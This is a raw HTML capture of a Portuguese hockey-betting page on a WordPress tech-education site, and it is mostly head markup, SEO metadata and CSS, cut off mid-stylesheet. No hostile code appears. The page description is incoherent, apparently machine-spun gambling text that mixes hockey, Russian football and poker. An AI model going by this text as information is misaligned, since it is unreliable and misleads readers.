

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prolifictech.in/aposta-h%C3%B3quei-online/
body_size: 36501
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><script></script>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Apostas Online Versus Hóquei - Prolific Tech</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="description" content="Apostas No Hóquei Online Porque apostar em hóquei americano online esta partida foi empatada por 1-1, que por motivos comerciais é conhecida como SOGAZ Campeonato Russo de futebol. Em qualquer caso, no melhor site de apostas. Eles esquecem que existem todos os tipos de outras combinações de mãos que o vilão pode ter, eles realmente" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://prolifictech.in/aposta-h%C3%B3quei-online/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Prolific Tech - Learn Create &amp; Innovate" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Apostas Online Versus Hóquei - Prolific Tech" />
		<meta property="og:description" content="Apostas No Hóquei Online Porque apostar em hóquei americano online esta partida foi empatada por 1-1, que por motivos comerciais é conhecida como SOGAZ Campeonato Russo de futebol. Em qualquer caso, no melhor site de apostas. Eles esquecem que existem todos os tipos de outras combinações de mãos que o vilão pode ter, eles realmente" />
		<meta property="og:url" content="https://prolifictech.in/aposta-h%C3%B3quei-online/" />
		<meta property="og:image" content="https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview.png" />
		<meta property="og:image:secure_url" content="https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview.png" />
		<meta property="article:published_time" content="2022-12-09T14:44:22+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Apostas Online Versus Hóquei - Prolific Tech" />
		<meta name="twitter:description" content="Apostas No Hóquei Online Porque apostar em hóquei americano online esta partida foi empatada por 1-1, que por motivos comerciais é conhecida como SOGAZ Campeonato Russo de futebol. Em qualquer caso, no melhor site de apostas. Eles esquecem que existem todos os tipos de outras combinações de mãos que o vilão pode ter, eles realmente" />
		<meta name="twitter:image" content="https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/prolifictech.in\/aposta-h%C3%B3quei-online\/#blogposting","name":"Apostas Online Versus H\u00f3quei - Prolific Tech","headline":"Apostas Online Versus H&oacute;quei","author":{"@id":"https:\/\/prolifictech.in\/author\/#author"},"publisher":{"@id":"https:\/\/prolifictech.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/prolifictech.in\/wp-content\/uploads\/2021\/12\/Logo__9_-removebg-preview.png","@id":"https:\/\/prolifictech.in\/#articleImage","width":790,"height":316},"datePublished":"2022-12-09T14:44:22+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/prolifictech.in\/aposta-h%C3%B3quei-online\/#webpage"},"isPartOf":{"@id":"https:\/\/prolifictech.in\/aposta-h%C3%B3quei-online\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/prolifictech.in\/aposta-h%C3%B3quei-online\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prolifictech.in\/#listItem","position":1,"name":"Home","item":"https:\/\/prolifictech.in\/","nextItem":{"@type":"ListItem","@id":"https:\/\/prolifictech.in\/aposta-h%C3%B3quei-online\/#listItem","name":"Apostas Online Versus H&oacute;quei"}},{"@type":"ListItem","@id":"https:\/\/prolifictech.in\/aposta-h%C3%B3quei-online\/#listItem","position":2,"name":"Apostas Online Versus H&oacute;quei","previousItem":{"@type":"ListItem","@id":"https:\/\/prolifictech.in\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/prolifictech.in\/#organization","name":"Prolific Tech","description":"Learn Create & Innovate","url":"https:\/\/prolifictech.in\/","logo":{"@type":"ImageObject","url":"https:\/\/prolifictech.in\/wp-content\/uploads\/2021\/12\/Logo__9_-removebg-preview.png","@id":"https:\/\/prolifictech.in\/aposta-h%C3%B3quei-online\/#organizationLogo","width":790,"height":316},"image":{"@id":"https:\/\/prolifictech.in\/aposta-h%C3%B3quei-online\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/prolifictech.in\/author\/#author","url":"https:\/\/prolifictech.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/prolifictech.in\/aposta-h%C3%B3quei-online\/#webpage","url":"https:\/\/prolifictech.in\/aposta-h%C3%B3quei-online\/","name":"Apostas Online Versus H\u00f3quei - Prolific Tech","description":"Apostas No H\u00f3quei Online Porque apostar em h\u00f3quei americano online esta partida foi empatada por 1-1, que por motivos comerciais \u00e9 conhecida como SOGAZ Campeonato Russo de futebol. Em qualquer caso, no melhor site de apostas. Eles esquecem que existem todos os tipos de outras combina\u00e7\u00f5es de m\u00e3os que o vil\u00e3o pode ter, eles realmente","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/prolifictech.in\/#website"},"breadcrumb":{"@id":"https:\/\/prolifictech.in\/aposta-h%C3%B3quei-online\/#breadcrumblist"},"author":{"@id":"https:\/\/prolifictech.in\/author\/#author"},"creator":{"@id":"https:\/\/prolifictech.in\/author\/#author"},"datePublished":"2022-12-09T14:44:22+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/prolifictech.in\/#website","url":"https:\/\/prolifictech.in\/","name":"Prolific Tech","description":"Learn Create & Innovate","inLanguage":"en-US","publisher":{"@id":"https:\/\/prolifictech.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Prolific Tech &raquo; Feed" href="https://prolifictech.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prolific Tech &raquo; Comments Feed" href="https://prolifictech.in/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prolifictech.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='formidable-css' href='https://prolifictech.in/wp-content/plugins/formidable/css/formidableforms.css?ver=621932' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://prolifictech.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://prolifictech.in/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prolifictech.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://prolifictech.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-plus-css' href='https://prolifictech.in/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css?ver=2.2.1' type='text/css' media='all' />
<style id='preloader-plus-inline-css' type='text/css'>
.preloader-plus {background-color: #4447dd; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 1000ms,1000ms,0s; }.preloader-plus * {color: #ffffff; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,1000ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: capitalize; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 40px; text-transform: capitalize; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-none 1500ms linear infinite; width: 250px; }.preloader-plus .prog-bar {height: 5px; background-color: #00d8d8; }.preloader-plus .prog-bar-bg {height: 5px; background-color: #ffffff; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
</style>
<link rel='stylesheet' id='templaters-css' href='https://prolifictech.in/wp-content/plugins/skt-templates/css/templaters.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://prolifictech.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://prolifictech.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://prolifictech.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://prolifictech.in/wp-content/uploads/elementor/css/post-5.css?ver=1748892756' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://prolifictech.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='eael-196-css' href='https://prolifictech.in/wp-content/uploads/essential-addons-elementor/eael-196.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-196-css' href='https://prolifictech.in/wp-content/uploads/elementor/css/post-196.css?ver=1748892756' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://prolifictech.in/wp-content/uploads/elementor/css/post-72.css?ver=1748892756' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://prolifictech.in/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.31639837692' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='saturnwp-static_css-css' href='https://prolifictech.in/wp-content/themes/saturnwp/assets/css/nivo-slider.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://prolifictech.in/wp-content/themes/saturnwp/js/light-gallery/css/lg-transitions.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://prolifictech.in/wp-content/themes/saturnwp/js/light-gallery/css/lightgallery.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://prolifictech.in/wp-content/themes/saturnwp/css/icomoon.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='saturnwp-a13-main-style-css' href='https://prolifictech.in/wp-content/themes/saturnwp/style.css?ver=1.5' type='text/css' media='all' />
<style id='saturnwp-a13-user-css-inline-css' type='text/css'>
#preloader{background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.flash .pace-progress{display:none}.flash .pace-activity{z-index:2000;width:60px;height:60px;position:absolute;top:0;left:50%;margin-left:-30px;display:block;border:solid 2px transparent;border-top-color:rgba(254,76,28,1);border-left-color:rgba(254,76,28,1);border-radius:35px;-webkit-animation:pace-spinner 400ms linear infinite;-moz-animation:pace-spinner 400ms linear infinite;-ms-animation:pace-spinner 400ms linear infinite;-o-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes pace-spinner{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes pace-spinner{0%{-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes pace-spinner{0%{-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}a{color:rgba(31,31,31,1)}a:hover{color:rgba(86,86,86,1)}body{cursor:auto}.page-background{background-color:#ffffff;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.default404 .page-background{background-image:none}.password-protected .page-background{background-image:none}#basket-menu{background-color:rgba(255,255,255,1)}#basket-menu,#basket-menu 